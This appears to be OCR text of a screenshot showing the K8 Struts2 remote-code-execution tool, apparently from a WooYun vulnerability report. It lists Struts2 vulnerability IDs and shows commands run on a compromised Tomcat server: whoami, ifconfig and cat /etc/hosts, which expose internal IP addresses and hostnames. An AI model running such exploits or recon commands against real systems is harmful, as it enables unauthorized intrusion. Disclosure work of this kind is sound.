 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http:// sp/LoginCheck_initLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行 文件管理
命令: cat /etc/hosts 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
tomcat
★K8cmd-> /sbin/ifconfig -a
================================================================
eth0 Link encap:Ethernet HWaddr 00:22:19:A3:01:38
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:130 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 00:22:19:A3:01:3A
inet addr:172.20.5.43 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:842141251 errors:0 dropped:0 overruns:0 frame:0
TX packets:876737566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:132517166118 (123.4 GiB) TX bytes:213806353235 (199.1 GiB)
Interrupt:138 Memory:d8000000-d8012800
eth1:0 Link encap:Ethernet HWaddr 00:22:19:A3:01:3A
inet addr:10.20.12.43 Bcast:10.20.255.255 Mask:255.255.0.0
UP BROADCAST
★K8cmd-> cat /etc/hosts
================================================================
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.20.12.43 YAPPLNX01
10.20.12.44 YAPPLNX02
www.wooyun.org